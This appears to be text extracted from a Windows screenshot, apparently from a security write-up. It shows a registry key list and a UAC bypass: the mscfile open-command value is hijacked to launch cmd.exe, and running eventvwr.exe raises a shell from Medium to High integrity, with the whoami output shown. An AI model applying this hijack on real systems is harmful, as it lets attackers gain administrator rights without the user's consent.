 Interface
JavaPlugin.112212
JavaPlugin.160_45
json_auto_file
jsp_auto_file
Local Settings
MIME
php_auto_file
ProcMon.Logfile.1
properties_auto_file
Python.File
Python.NoConFile
SEExtensionFile
SEPdfFile
SESkinFile
SEThemeFile
Software
SogouExplorerHTML
TypeLib
VA
VAKfile
VANE
VirtualStore
Wow6432Node
xmlfile
mscfile
shell
open
command
名称 类型 数据
ab (默认) REG_SZ C:\Windows\System32\cmd.exe /c start cmd
C:\Windows\system32\cmd.exe
C:\Users\cate4cafe\Desktop>whoami
win-q0ftidupric\cate4cafe
C:\Users\cate4cafe\Desktop>c:\windows\system32\eventvwr.exe
C:\Users\cate4cafe\Desktop>whoami /groups |findstr "Mandatory Level"
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认,
启用的组
C:\Users\cate4cafe\Desktop>
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami /groups |findstr "Mandatory Level"
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认,
启用的组
C:\Windows\system32>
计算机\HKEY_CURRENT_USER\Software\Classes\mscfile\shell\open\comman